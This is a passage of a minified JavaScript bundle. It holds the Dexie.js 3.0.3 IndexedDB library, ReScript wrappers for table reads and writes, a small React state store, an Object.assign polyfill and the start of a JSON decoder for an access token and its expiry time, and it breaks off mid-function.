f[e.name]=e})),{stack:"dbcore",transaction:e.transaction.bind(e),table:function(e){if(!f[e])throw new Error("Table '"+e+"' not found");return f[e]},cmp:i,MIN_KEY:-1/0,MAX_KEY:Yt(n),schema:l}}function cn(e,t,n,o){var i=n.IDBKeyRange;return{dbcore:function(e,t){return t.reduce((function(e,t){var n=t.create;return r(r({},e),n(e))}),e)}(ln(t,n.indexedDB,i,o),e.dbcore)}}function dn(e,t){var n=t.db,r=cn(e._middlewares,n,e._deps,t);e.core=r.dbcore,e.tables.forEach((function(t){var n=t.name;e.core.schema.tables.some((function(e){return e.name===n}))&&(t.core=e.core.table(n),e[n]instanceof e.Table&&(e[n].core=t.core))}))}function fn(e,t,n,r){n.forEach((function(n){var o=r[n];t.forEach((function(t){var r=h(t,n);(!r||"value"in r&&void 0===r.value)&&(t===e.Transaction.prototype||t instanceof e.Transaction?p(t,n,{get:function(){return this.table(n)},set:function(e){v(this,n,{value:e,writable:!0,configurable:!0,enumerable:!0})}}):t[n]=new e.Table(n,o))}))}))}function vn(e,t){t.forEach((function(t){for(var n in t)t[n]instanceof e.Table&&delete t[n]}))}function pn(e,t){return e._cfg.version-t._cfg.version}function mn(e,t,n,r){var o=e._dbSchema,a=e._createTransaction("readwrite",e._storeNames,o);a.create(n),a._completion.catch(r);var u=a._reject.bind(a),s=Ge.transless||Ge;it((function(){Ge.trans=a,Ge.transless=s,0===t?(i(o).forEach((function(e){hn(n,e,o[e].primKey,o[e].indexes)})),dn(e,n),Ve.follow((function(){return e.on.populate.fire(a)})).catch(u)):function(e,t,n,r){var o=[],a=e._versions,u=e._dbSchema=bn(e,e.idbdb,r),s=!1;function l(){return o.length?Ve.resolve(o.shift()(n.idbtrans)).then(l):Ve.resolve()}return a.filter((function(e){return e._cfg.version>=t})).forEach((function(a){o.push((function(){var o=u,l=a._cfg.dbschema;_n(e,o,r),_n(e,l,r),u=e._dbSchema=l;var c=gn(o,l);c.add.forEach((function(e){hn(r,e[0],e[1].primKey,e[1].indexes)})),c.change.forEach((function(e){if(e.recreate)throw new oe.Upgrade("Not yet support for changing primary key");var t=r.objectStore(e.name);e.add.forEach((function(e){return yn(t,e)})),e.change.forEach((function(e){t.deleteIndex(e.name),yn(t,e)})),e.del.forEach((function(e){return t.deleteIndex(e)}))}));var d=a._cfg.contentUpgrade;if(d&&a._cfg.version>t){dn(e,r),n._memoizedTables={},s=!0;var f=k(l);c.del.forEach((function(e){f[e]=o[e]})),vn(e,[e.Transaction.prototype]),fn(e,[e.Transaction.prototype],i(f),f),n.schema=f;var v,p=B(d);p&&at();var m=Ve.follow((function(){if((v=d(n))&&p){var e=ut.bind(null,null);v.then(e,e)}}));return v&&"function"==typeof v.then?Ve.resolve(v):m.then((function(){return v}))}})),o.push((function(t){s&&Ct||function(e,t){for(var n=0;n<t.db.objectStoreNames.length;++n){var r=t.db.objectStoreNames[n];null==e[r]&&t.db.deleteObjectStore(r)}}(a._cfg.dbschema,t);vn(e,[e.Transaction.prototype]),fn(e,[e.Transaction.prototype],e._storeNames,e._dbSchema),n.schema=e._dbSchema}))})),l().then((function(){var e,t;t=r,i(e=u).forEach((function(n){t.db.objectStoreNames.contains(n)||hn(t,n,e[n].primKey,e[n].indexes)}))}))}(e,t,a,n).catch(u)}))}function gn(e,t){var n,r={del:[],add:[],change:[]};for(n in e)t[n]||r.del.push(n);for(n in t){var o=e[n],i=t[n];if(o){var a={name:n,def:i,recreate:!1,del:[],add:[],change:[]};if(""+(o.primKey.keyPath||"")!=""+(i.primKey.keyPath||"")||o.primKey.auto!==i.primKey.auto&&!At)a.recreate=!0,r.change.push(a);else{var u=o.idxByName,s=i.idxByName,l=void 0;for(l in u)s[l]||a.del.push(l);for(l in s){var c=u[l],d=s[l];c?c.src!==d.src&&a.change.push(d):a.add.push(d)}(a.del.length>0||a.add.length>0||a.change.length>0)&&r.change.push(a)}}else r.add.push([n,i])}return r}function hn(e,t,n,r){var o=e.db.createObjectStore(t,n.keyPath?{keyPath:n.keyPath,autoIncrement:n.auto}:{autoIncrement:n.auto});return r.forEach((function(e){return yn(o,e)})),o}function yn(e,t){e.createIndex(t.name,t.keyPath,{unique:t.unique,multiEntry:t.multi})}function bn(e,t,n){var r={};return b(t.objectStoreNames,0).forEach((function(e){for(var t=n.objectStore(e),o=t.keyPath,i=en(tn(o),o||"",!1,!1,!!t.autoIncrement,o&&"string"!=typeof o,!0),a=[],u=0;u<t.indexNames.length;++u){var s=t.index(t.indexNames[u]);o=s.keyPath;var l=en(s.name,o,!!s.unique,!!s.multiEntry,!1,o&&"string"!=typeof o,!1);a.push(l)}r[e]=nn(e,i,a)})),r}function _n(e,t,n){for(var r=n.db.objectStoreNames,o=0;o<r.length;++o){var i=r[o],a=n.objectStore(i);e._hasGetAll="getAll"in a;for(var s=0;s<a.indexNames.length;++s){var l=a.indexNames[s],c=a.index(l).keyPath,d="string"==typeof c?c:"["+b(c).join("+")+"]";if(t[i]){var f=t[i].idxByName[d];f&&(f.name=l,delete t[i].idxByName[d],t[i].idxByName[l]=f)}}}"undefined"!=typeof navigator&&/Safari/.test(navigator.userAgent)&&!/(Chrome\/|Edge\/)/.test(navigator.userAgent)&&u.WorkerGlobalScope&&u instanceof u.WorkerGlobalScope&&[].concat(navigator.userAgent.match(/Safari\/(\d*)/))[1]<604&&(e._hasGetAll=!1)}var Tn,An=function(){function e(){}return e.prototype._parseStoresSpec=function(e,t){i(e).forEach((function(n){if(null!==e[n]){var r=e[n].split(",").map((function(e,t){var n=(e=e.trim()).replace(/([&*]|\+\+)/g,""),r=/^\[/.test(n)?n.match(/^\[(.*)\]$/)[1].split("+"):n;return en(n,r||null,/\&/.test(e),/\*/.test(e),/\+\+/.test(e),a(r),0===t)})),o=r.shift();if(o.multi)throw new oe.Schema("Primary key cannot be multi-valued");r.forEach((function(e){if(e.auto)throw new oe.Schema("Only primary key can be marked as autoIncrement (++)");if(!e.keyPath)throw new oe.Schema("Index must have a name and cannot be an empty string")})),t[n]=nn(n,o,r)}}))},e.prototype.stores=function(e){var t=this.db;this._cfg.storesSource=this._cfg.storesSource?s(this._cfg.storesSource,e):e;var n=t._versions,r={},o={};return n.forEach((function(e){s(r,e._cfg.storesSource),o=e._cfg.dbschema={},e._parseStoresSpec(r,o)})),t._dbSchema=o,vn(t,[t._allTables,t,t.Transaction.prototype]),fn(t,[t._allTables,t,t.Transaction.prototype,this._cfg.tables],i(o),o),t._storeNames=i(o),this},e.prototype.upgrade=function(e){return this._cfg.contentUpgrade=e,this},e}();function Cn(e){return it((function(){return Ge.letThrough=!0,e()}))}function xn(e){var t=e._state,n=e._deps.indexedDB;if(t.isBeingOpened||e.idbdb)return t.dbReadyPromise.then((function(){return t.dbOpenError?yt(t.dbOpenError):e}));W&&(t.openCanceller._stackHolder=q()),t.isBeingOpened=!0,t.dbOpenError=null,t.openComplete=!1;var r=t.dbReadyResolve,o=null;return Ve.race([t.openCanceller,new Ve((function(r,a){if(!n)throw new oe.MissingAPI("indexedDB API not found. If using IE10+, make sure to run your code on a server URL (not locally). If using old Safari versions, make sure to include indexedDB polyfill.");var u=e.name,s=t.autoSchema?n.open(u):n.open(u,Math.round(10*e.verno));if(!s)throw new oe.MissingAPI("IndexedDB API not available");s.onerror=Xt(a),s.onblocked=Qe(e._fireOnBlocked),s.onupgradeneeded=Qe((function(r){if(o=s.transaction,t.autoSchema&&!e._options.allowEmptyDB){s.onerror=Qt,o.abort(),s.result.close();var i=n.deleteDatabase(u);i.onsuccess=i.onerror=Qe((function(){a(new oe.NoSuchDatabase("Database "+u+" doesnt exist"))}))}else{o.onerror=Xt(a);var l=r.oldVersion>Math.pow(2,62)?0:r.oldVersion;e.idbdb=s.result,mn(e,l/10,o,a)}}),a),s.onsuccess=Qe((function(){o=null;var n=e.idbdb=s.result,a=b(n.objectStoreNames);if(a.length>0)try{var l=n.transaction(Kt(a),"readonly");t.autoSchema?function(e,t,n){e.verno=t.version/10;var r=e._dbSchema=bn(0,t,n);e._storeNames=b(t.objectStoreNames,0),fn(e,[e._allTables],i(r),r)}(e,n,l):(_n(e,e._dbSchema,l),function(e,t){var n=gn(bn(0,e.idbdb,t),e._dbSchema);return!(n.add.length||n.change.some((function(e){return e.add.length||e.change.length})))}(e,l)||console.warn("Dexie SchemaDiff: Schema was extended without increasing the number passed to db.version(). Some queries may fail.")),dn(e,l)}catch(e){}Tt.push(e),n.onversionchange=Qe((function(n){t.vcFired=!0,e.on("versionchange").fire(n)})),Tn.add(u),r()}),a)}))]).then((function(){return t.onReadyBeingFired=[],Ve.resolve(Cn(e.on.ready.fire)).then((function e(){if(t.onReadyBeingFired.length>0){var n=t.onReadyBeingFired.reduce(me,ue);return t.onReadyBeingFired=[],Ve.resolve(Cn(n)).then(e)}}))})).finally((function(){t.onReadyBeingFired=null})).then((function(){return t.isBeingOpened=!1,e})).catch((function(n){try{o&&o.abort()}catch(e){}return t.isBeingOpened=!1,e.close(),t.dbOpenError=n,yt(t.dbOpenError)})).finally((function(){t.openComplete=!0,r()}))}function Sn(e){var t=function(t){return e.next(t)},n=o(t),r=o((function(t){return e.throw(t)}));function o(e){return function(t){var o=e(t),i=o.value;return o.done?i:i&&"function"==typeof i.then?i.then(n,r):a(i)?Promise.all(i).then(n,r):n(i)}}return o(t)()}function wn(e,t,n){var r=arguments.length;if(r<2)throw new oe.InvalidArgument("Too few arguments");for(var o=new Array(r-1);--r;)o[r-1]=arguments[r];n=o.pop();var i=R(o);return[e,i,n]}function kn(e,t,n,r,o){return Ve.resolve().then((function(){var i=Ge.transless||Ge,a=e._createTransaction(t,n,e._dbSchema,r),u={trans:a,transless:i};r?a.idbtrans=r.idbtrans:a.create();var s,l=B(o);l&&at();var c=Ve.follow((function(){if(s=o.call(a,a))if(l){var e=ut.bind(null,null);s.then(e,e)}else"function"==typeof s.next&&"function"==typeof s.throw&&(s=Sn(s))}),u);return(s&&"function"==typeof s.then?Ve.resolve(s).then((function(e){return a.active?e:yt(new oe.PrematureCommit("Transaction committed too early. See http://bit.ly/2kdckMn"))})):c.then((function(){return s}))).then((function(e){return r&&a._resolve(),a._completion.then((function(){return e}))})).catch((function(e){return a._reject(e),yt(e)}))}))}function En(e,t,n){for(var r=a(e)?e.slice():[e],o=0;o<n;++o)r.push(t);return r}var Rn={stack:"dbcore",name:"VirtualIndexMiddleware",level:1,create:function(e){return r(r({},e),{table:function(t){var n=e.table(t),o=n.schema,i={},a=[];function u(e,t,n){var o=sn(e),s=i[o]=i[o]||[],l=null==e?0:"string"==typeof e?1:e.length,c=t>0,d=r(r({},n),{isVirtual:c,isPrimaryKey:!c&&n.isPrimaryKey,keyTail:t,keyLength:l,extractKey:rn(e),unique:!c&&n.unique});(s.push(d),d.isPrimaryKey||a.push(d),l>1)&&u(2===l?e[0]:e.slice(0,l-1),t+1,n);return s.sort((function(e,t){return e.keyTail-t.keyTail})),d}var s=u(o.primaryKey.keyPath,0,o.primaryKey);i[":id"]=[s];for(var l=0,c=o.indexes;l<c.length;l++){var d=c[l];u(d.keyPath,0,d)}function f(t){var n,o,i=t.query.index;return i.isVirtual?r(r({},t),{query:{index:i,range:(n=t.query.range,o=i.keyTail,{type:1===n.type?2:n.type,lower:En(n.lower,n.lowerOpen?e.MAX_KEY:e.MIN_KEY,o),lowerOpen:!0,upper:En(n.upper,n.upperOpen?e.MIN_KEY:e.MAX_KEY,o),upperOpen:!0})}}):t}return r(r({},n),{schema:r(r({},o),{primaryKey:s,indexes:a,getIndexByKeyPath:function(e){var t=i[sn(e)];return t&&t[0]}}),count:function(e){return n.count(f(e))},query:function(e){return n.query(f(e))},openCursor:function(t){var r=t.query.index,o=r.keyTail,i=r.isVirtual,a=r.keyLength;if(!i)return n.openCursor(t);return n.openCursor(f(t)).then((function(n){return n&&function(n){return Object.create(n,{continue:{value:function(r){null!=r?n.continue(En(r,t.reverse?e.MAX_KEY:e.MIN_KEY,o)):t.unique?n.continue(En(n.key,t.reverse?e.MIN_KEY:e.MAX_KEY,o)):n.continue()}},continuePrimaryKey:{value:function(t,r){n.continuePrimaryKey(En(t,e.MAX_KEY,o),r)}},key:{get:function(){var e=n.key;return 1===a?e[0]:e.slice(0,a)}},value:{get:function(){return n.value}}})}(n)}))}})}})}},On={stack:"dbcore",name:"HooksMiddleware",level:2,create:function(e){return r(r({},e),{table:function(t){var n=e.table(t),i=n.schema.primaryKey;return r(r({},n),{mutate:function(e){var a=Ge.trans,u=a.table(t).hook,s=u.deleting,l=u.creating,c=u.updating;switch(e.type){case"add":if(l.fire===ue)break;return a._promise("readwrite",(function(){return f(e)}),!0);case"put":if(l.fire===ue&&c.fire===ue)break;return a._promise("readwrite",(function(){return f(e)}),!0);case"delete":if(s.fire===ue)break;return a._promise("readwrite",(function(){return f(e)}),!0);case"deleteRange":if(s.fire===ue)break;return a._promise("readwrite",(function(){return function(e){return function e(t,o,a){return n.query({trans:t,values:!1,query:{index:i,range:o},limit:a}).then((function(n){var i=n.result;return f({type:"delete",keys:i,trans:t}).then((function(n){return n.numFailures>0?Promise.reject(n.failures[0]):i.length<a?{failures:[],numFailures:0,lastResult:void 0}:e(t,r(r({},o),{lower:i[i.length-1],lowerOpen:!0}),a)}))}))}(e.trans,e.range,1e4)}(e)}),!0)}return n.mutate(e);function f(e){var t=Ge.trans,a=e.keys||on(i,e);if(!a)throw new Error("Keys missing");return"delete"!==(e="add"===e.type||"put"===e.type?r(r({},e),{keys:a,wantResults:!0}):r({},e)).type&&(e.values=o(e.values)),e.keys&&(e.keys=o(e.keys)),function(e,t,n){return"add"===t.type?Promise.resolve(new Array(t.values.length)):e.getMany({trans:t.trans,keys:n})}(n,e,a).then((function(r){var o=a.map((function(n,o){var a=r[o],u={onerror:null,onsuccess:null};if("delete"===e.type)s.fire.call(u,n,a,t);else if("add"===e.type||void 0===a){var f=l.fire.call(u,n,e.values[o],t);null==n&&null!=f&&(n=f,e.keys[o]=n,i.outbound||S(e.values[o],i.keyPath,n))}else{var v=J(a,e.values[o]),p=c.fire.call(u,v,n,a,t);if(p){var m=e.values[o];Object.keys(p).forEach((function(e){d(m,e)?m[e]=p[e]:S(m,e,p[e])}))}}return u}));return n.mutate(e).then((function(t){for(var n=t.failures,i=t.results,u=t.numFailures,s=t.lastResult,l=0;l<a.length;++l){var c=i?i[l]:a[l],d=o[l];null==c?d.onerror&&d.onerror(n[l]):d.onsuccess&&d.onsuccess("put"===e.type&&r[l]?e.values[l]:c)}return{failures:n,results:i,numFailures:u,lastResult:s}})).catch((function(e){return o.forEach((function(t){return t.onerror&&t.onerror(e)})),Promise.reject(e)}))}))}}})}})}},Fn=function(){function e(t,n){var o=this;this._middlewares={},this.verno=0;var i=e.dependencies;this._options=n=r({addons:e.addons,autoOpen:!0,indexedDB:i.indexedDB,IDBKeyRange:i.IDBKeyRange},n),this._deps={indexedDB:n.indexedDB,IDBKeyRange:n.IDBKeyRange};var a=n.addons;this._dbSchema={},this._versions=[],this._storeNames=[],this._allTables={},this.idbdb=null;var u,s={dbOpenError:null,isBeingOpened:!1,onReadyBeingFired:null,openComplete:!1,dbReadyResolve:ue,dbReadyPromise:null,cancelOpen:ue,openCanceller:null,autoSchema:!0};s.dbReadyPromise=new Ve((function(e){s.dbReadyResolve=e})),s.openCanceller=new Ve((function(e,t){s.cancelOpen=t})),this._state=s,this.name=t,this.on=Ot(this,"populate","blocked","versionchange",{ready:[me,ue]}),this.on.ready.subscribe=_(this.on.ready.subscribe,(function(t){return function(n,r){e.vip((function(){var e=o._state;if(e.openComplete)e.dbOpenError||Ve.resolve().then(n),r&&t(n);else if(e.onReadyBeingFired)e.onReadyBeingFired.push(n),r&&t(n);else{t(n);var i=o;r||t((function e(){i.on.ready.unsubscribe(n),i.on.ready.unsubscribe(e)}))}}))}})),this.Collection=(u=this,Ft(Nt.prototype,(function(e,t){this.db=u;var n=kt,r=null;if(t)try{n=t()}catch(e){r=e}var o=e._ctx,i=o.table,a=i.hook.reading.fire;this._ctx={table:i,index:o.index,isPrimKey:!o.index||i.schema.primKey.keyPath&&o.index===i.schema.primKey.name,range:n,keysOnly:!1,dir:"next",unique:"",algorithm:null,filter:null,replayFilter:null,justLimit:!0,isMatch:null,offset:0,limit:1/0,error:r,or:o.or,valueMapper:a!==se?a:null}}))),this.Table=function(e){return Ft(Rt.prototype,(function(t,n,r){this.db=e,this._tx=r,this.name=t,this.schema=n,this.hook=e._allTables[t]?e._allTables[t].hook:Ot(null,{creating:[de,ue],reading:[le,se],updating:[ve,ue],deleting:[fe,ue]})}))}(this),this.Transaction=function(e){return Ft(Zt.prototype,(function(t,n,r,o){var i=this;this.db=e,this.mode=t,this.storeNames=n,this.schema=r,this.idbtrans=null,this.on=Ot(this,"complete","error","abort"),this.parent=o||null,this.active=!0,this._reculock=0,this._blockedFuncs=[],this._resolve=null,this._reject=null,this._waitingFor=null,this._waitingQueue=null,this._spinCount=0,this._completion=new Ve((function(e,t){i._resolve=e,i._reject=t})),this._completion.then((function(){i.active=!1,i.on.complete.fire()}),(function(e){var t=i.active;return i.active=!1,i.on.error.fire(e),i.parent?i.parent._reject(e):t&&i.idbtrans&&i.idbtrans.abort(),yt(e)}))}))}(this),this.Version=function(e){return Ft(An.prototype,(function(t){this.db=e,this._cfg={version:t,storesSource:null,dbschema:{},tables:{},contentUpgrade:null}}))}(this),this.WhereClause=function(e){return Ft(Ut.prototype,(function(t,n,r){this.db=e,this._ctx={table:t,index:":id"===n?null:n,or:r};var o=e._deps.indexedDB;if(!o)throw new oe.MissingAPI("indexedDB API missing");this._cmp=this._ascending=o.cmp.bind(o),this._descending=function(e,t){return o.cmp(t,e)},this._max=function(e,t){return o.cmp(e,t)>0?e:t},this._min=function(e,t){return o.cmp(e,t)<0?e:t},this._IDBKeyRange=e._deps.IDBKeyRange}))}(this),this.on("versionchange",(function(e){e.newVersion>0?console.warn("Another connection wants to upgrade database '"+o.name+"'. Closing db now to resume the upgrade."):console.warn("Another connection wants to delete database '"+o.name+"'. Closing db now to resume the delete request."),o.close()})),this.on("blocked",(function(e){!e.newVersion||e.newVersion<e.oldVersion?console.warn("Dexie.delete('"+o.name+"') was blocked"):console.warn("Upgrade '"+o.name+"' blocked by other connection holding version "+e.oldVersion/10)})),this._maxKey=Yt(n.IDBKeyRange),this._createTransaction=function(e,t,n,r){return new o.Transaction(e,t,n,r)},this._fireOnBlocked=function(e){o.on("blocked").fire(e),Tt.filter((function(e){return e.name===o.name&&e!==o&&!e._state.vcFired})).map((function(t){return t.on("versionchange").fire(e)}))},this.use(Rn),this.use(On),a.forEach((function(e){return e(o)}))}return e.prototype.version=function(e){if(isNaN(e)||e<.1)throw new oe.Type("Given version is not a positive number");if(e=Math.round(10*e)/10,this.idbdb||this._state.isBeingOpened)throw new oe.Schema("Cannot add version when database is open");this.verno=Math.max(this.verno,e);var t=this._versions,n=t.filter((function(t){return t._cfg.version===e}))[0];return n||(n=new this.Version(e),t.push(n),t.sort(pn),n.stores({}),this._state.autoSchema=!1,n)},e.prototype._whenReady=function(e){var t=this;return this._state.openComplete||Ge.letThrough?e():new Ve((function(e,n){if(!t._state.isBeingOpened){if(!t._options.autoOpen)return void n(new oe.DatabaseClosed);t.open().catch(ue)}t._state.dbReadyPromise.then(e,n)})).then(e)},e.prototype.use=function(e){var t=e.stack,n=e.create,r=e.level,o=e.name;o&&this.unuse({stack:t,name:o});var i=this._middlewares[t]||(this._middlewares[t]=[]);return i.push({stack:t,create:n,level:null==r?10:r,name:o}),i.sort((function(e,t){return e.level-t.level})),this},e.prototype.unuse=function(e){var t=e.stack,n=e.name,r=e.create;return t&&this._middlewares[t]&&(this._middlewares[t]=this._middlewares[t].filter((function(e){return r?e.create!==r:!!n&&e.name!==n}))),this},e.prototype.open=function(){return xn(this)},e.prototype.close=function(){var e=Tt.indexOf(this),t=this._state;if(e>=0&&Tt.splice(e,1),this.idbdb){try{this.idbdb.close()}catch(e){}this.idbdb=null}this._options.autoOpen=!1,t.dbOpenError=new oe.DatabaseClosed,t.isBeingOpened&&t.cancelOpen(t.dbOpenError),t.dbReadyPromise=new Ve((function(e){t.dbReadyResolve=e})),t.openCanceller=new Ve((function(e,n){t.cancelOpen=n}))},e.prototype.delete=function(){var e=this,t=arguments.length>0,n=this._state;return new Ve((function(r,o){var i=function(){e.close();var t=e._deps.indexedDB.deleteDatabase(e.name);t.onsuccess=Qe((function(){Tn.remove(e.name),r()})),t.onerror=Xt(o),t.onblocked=e._fireOnBlocked};if(t)throw new oe.InvalidArgument("Arguments not allowed in db.delete()");n.isBeingOpened?n.dbReadyPromise.then(i):i()}))},e.prototype.backendDB=function(){return this.idbdb},e.prototype.isOpen=function(){return null!==this.idbdb},e.prototype.hasBeenClosed=function(){var e=this._state.dbOpenError;return e&&"DatabaseClosed"===e.name},e.prototype.hasFailed=function(){return null!==this._state.dbOpenError},e.prototype.dynamicallyOpened=function(){return this._state.autoSchema},Object.defineProperty(e.prototype,"tables",{get:function(){var e=this;return i(this._allTables).map((function(t){return e._allTables[t]}))},enumerable:!0,configurable:!0}),e.prototype.transaction=function(){var e=wn.apply(this,arguments);return this._transaction.apply(this,e)},e.prototype._transaction=function(e,t,n){var r=this,o=Ge.trans;o&&o.db===this&&-1===e.indexOf("!")||(o=null);var i,a,u=-1!==e.indexOf("?");e=e.replace("!","").replace("?","");try{if(a=t.map((function(e){var t=e instanceof r.Table?e.name:e;if("string"!=typeof t)throw new TypeError("Invalid table argument to Dexie.transaction(). Only Table or String are allowed");return t})),"r"==e||"readonly"===e)i="readonly";else{if("rw"!=e&&"readwrite"!=e)throw new oe.InvalidArgument("Invalid transaction mode: "+e);i="readwrite"}if(o){if("readonly"===o.mode&&"readwrite"===i){if(!u)throw new oe.SubTransaction("Cannot enter a sub-transaction with READWRITE mode when parent transaction is READONLY");o=null}o&&a.forEach((function(e){if(o&&-1===o.storeNames.indexOf(e)){if(!u)throw new oe.SubTransaction("Table "+e+" not included in parent transaction.");o=null}})),u&&o&&!o.active&&(o=null)}}catch(e){return o?o._promise(null,(function(t,n){n(e)})):yt(e)}var s=kn.bind(null,this,i,a,o,n);return o?o._promise(i,s,"lock"):Ge.trans?vt(Ge.transless,(function(){return r._whenReady(s)})):this._whenReady(s)},e.prototype.table=function(e){if(!d(this._allTables,e))throw new oe.InvalidTable("Table "+e+" does not exist");return this._allTables[e]},e}(),Ln=Fn;f(Ln,r(r({},ae),{delete:function(e){return new Ln(e).delete()},exists:function(e){return new Ln(e,{addons:[]}).open().then((function(e){return e.close(),!0})).catch("NoSuchDatabaseError",(function(){return!1}))},getDatabaseNames:function(e){return Tn?Tn.getDatabaseNames().then(e):Ve.resolve([])},defineClass:function(){return function(e){s(this,e)}},ignoreTransaction:function(e){return Ge.trans?vt(Ge.transless,e):e()},vip:Cn,async:function(e){return function(){try{var t=Sn(e.apply(this,arguments));return t&&"function"==typeof t.then?t:Ve.resolve(t)}catch(e){return yt(e)}}},spawn:function(e,t,n){try{var r=Sn(e.apply(n,t||[]));return r&&"function"==typeof r.then?r:Ve.resolve(r)}catch(e){return yt(e)}},currentTransaction:{get:function(){return Ge.trans||null}},waitFor:function(e,t){var n=Ve.resolve("function"==typeof e?Ln.ignoreTransaction(e):e).timeout(t||6e4);return Ge.trans?Ge.trans.waitFor(n):n},Promise:Ve,debug:{get:function(){return W},set:function(e){z(e,"dexie"===e?function(){return!0}:St)}},derive:m,extend:s,props:f,override:_,Events:Ot,getByKeyPath:x,setByKeyPath:S,delByKeyPath:w,shallowClone:k,deepClone:P,getObjectDiff:J,asap:A,minKey:-1/0,addons:[],connections:Tt,errnames:ne,dependencies:function(){try{return{indexedDB:u.indexedDB||u.mozIndexedDB||u.webkitIndexedDB||u.msIndexedDB,IDBKeyRange:u.IDBKeyRange||u.webkitIDBKeyRange}}catch(e){return{indexedDB:null,IDBKeyRange:null}}}(),semVer:"3.0.3",version:"3.0.3".split(".").map((function(e){return parseInt(e)})).reduce((function(e,t,n){return e+t/Math.pow(10,2*n)})),default:Ln,Dexie:Ln})),Ln.maxKey=Yt(Ln.dependencies.IDBKeyRange),function(e){try{Tn=function(e){var t,n=e&&"function"==typeof e.databases;if(!n){var r=new Fn("__dbnames",{addons:[]});r.version(1).stores({dbnames:"name"}),t=r.table("dbnames")}return{getDatabaseNames:function(){return n?Ve.resolve(e.databases()).then((function(e){return e.map((function(e){return e.name})).filter((function(e){return"__dbnames"!==e}))})):t.toCollection().primaryKeys()},add:function(e){return!n&&"__dbnames"!==e&&t.put({name:e}).catch(ue)},remove:function(e){return!n&&"__dbnames"!==e&&t.delete(e).catch(ue)}}}(e)}catch(e){}}(Fn.dependencies.indexedDB),Ve.rejectionMapper=function(e,t){if(!e||e instanceof Q||e instanceof TypeError||e instanceof SyntaxError||!e.name||!ie[e.name])return e;var n=new ie[e.name](t||e.message,e);return"stack"in e&&p(n,"stack",{get:function(){return this.inner.stack}}),n},z(W,St),t.default=Fn},function(e,t,n){"use strict";var r=n(21),o=n(2),i=n(104),a=n(183);t.tableIO=function(e,t){var n=e[t];return void 0!==n?r.pure(o.valFromOption(n)):i.toIOLazy((function(n){return Promise.reject({RE_EXN_ID:a.DexieFailure,_1:t+" table could not be found within the "+e.name()+" IndexedDb"})}))},t.bulkAddIo=function(e,t,n,r){return i.toIOLazy((function(o){return r.bulkAdd(e,t,n)}))},t.addIo=function(e,t,n){return i.toIOLazy((function(r){return n.add(e,t)}))},t.clearIo=function(e,t){return i.toIOLazy((function(e){return t.clear()}))},t.getIo=function(e,t){return i.toIOLazy((function(n){return t.get(e)}))},t.putIo=function(e,t,n){return i.toIOLazy((function(r){return n.put(e,t)}))},t.toArrayIo=function(e,t){return i.toIOLazy((function(e){return t.toArray()}))},t.deleteIo=function(e,t){return i.toIOLazy((function(e){return t.delete()}))},t.updateIo=function(e,t,n){return i.toIOLazy((function(r){return n.where(":id").equals(e).modify(t)}))}},function(e,t,n){"use strict";var r=n(1),o=n(153),i=n(37),a=n(2);t.createStore=function(e,t){var n={contents:e},u={contents:[]},s=function(e,t,o){var i=void 0!==t?t:function(e,t){return Object.is(e,t)},a={contents:n.contents},s=function(t){var o=n.contents;if(!r._2(i,o,a.contents))return r._1(e,o),void(a.contents=o)};return u.contents=u.contents.concat([s]),function(e){u.contents=u.contents.filter((function(e){return e!==s}))}};return{getState:function(e){return n.contents},replaceState:function(e){n.contents=e,u.contents.forEach((function(e){return r._1(e,void 0)}))},subscribe:s,subscribeWithSelector:function(e,t,o,i){var a=void 0!==o?o:function(e,t){return Object.is(e,t)},s={contents:r._1(e,n.contents)},l=function(o){var i=r._1(e,n.contents);if(!r._2(a,i,s.contents))return r._1(t,i),void(s.contents=i)};return u.contents=u.contents.concat([l]),function(e){u.contents=u.contents.filter((function(e){return e!==l}))}},dispatch:function(e){n.contents=r._2(t,n.contents,e),u.contents.forEach((function(e){return r._1(e,void 0)}))},useStore:function(e,t){var i=o.useState((function(){return 1}))[1];return o.useLayoutEffect((function(){var t=s((function(e){return r._1(i,(function(e){return e+1|0}))}),e);return r._1(i,(function(e){return e+1|0})),function(e){return r._1(t,void 0)}}),[]),n.contents},useStoreWithSelector:function(e,t,u){var l=void 0!==t?t:function(e,t){return Object.is(e,t)},c=o.useRef(void 0),d=o.useRef(e),f=c.current,v=d.current,p=e===v&&void 0!==f?a.valFromOption(f):r._1(e,n.contents);o.useLayoutEffect((function(){c.current=a.some(p)}),[p]),o.useLayoutEffect((function(){d.current=e}),[e]);var m=o.useState((function(){return 1}))[1];return o.useLayoutEffect((function(){var t=s((function(e){var t=r._1(d.current,e),n=i.getExn(c.current);if(!r._2(l,t,n))return c.current=a.some(t),r._1(m,(function(e){return e+1|0}))}),(function(e,t){return!1}));return c.current=a.some(r._1(e,n.contents)),r._1(m,(function(e){return e+1|0})),function(e){return r._1(t,void 0)}}),[]),p}}}},function(e,t,n){"use strict";var r=Object.getOwnPropertySymbols,o=Object.prototype.hasOwnProperty,i=Object.prototype.propertyIsEnumerable;function a(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map((function(e){return t[e]})).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach((function(e){r[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,t){for(var n,u,s=a(e),l=1;l<arguments.length;l++){for(var c in n=Object(arguments[l]))o.call(n,c)&&(s[c]=n[c]);if(r){u=r(n);for(var d=0;d<u.length;d++)i.call(n,u[d])&&(s[u[d]]=n[u[d]])}}return s}},function(e,t,n){"use strict";var r=n(1),o=n(101),i=n(55),a=n(56),u=n(16),s=n(21),l=n(12),c=n(37),d=n(2),f=n(209),v=n(36),p=n(54),m=n(40),g=n(30),h=n(185),y=n(186),b=n(211),_=n(179),T=n(183),A=n(113);function C(e){var t=a.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=t._0,r=o.stringFromJson(c.getWithDefault(i.get(n,"accessToken"),null));if(0===r.TAG){var u=o.stringFromJson(c.getWithDefault(i.get(n,"expiryTime"),null));if(0===u.TAG)return{TAG:0,_0:{accessToken:r._0,expiryTime:u._0}};var s=u._0;return{TAG:1,_0:{path:".expiryTime"+s.path,message:s.message,value:s.value}}}var l=r._0;return{TAG:1,_0:{path:".accessToken"+l.path,message:l.message,value:l.value}}}function x(e){var 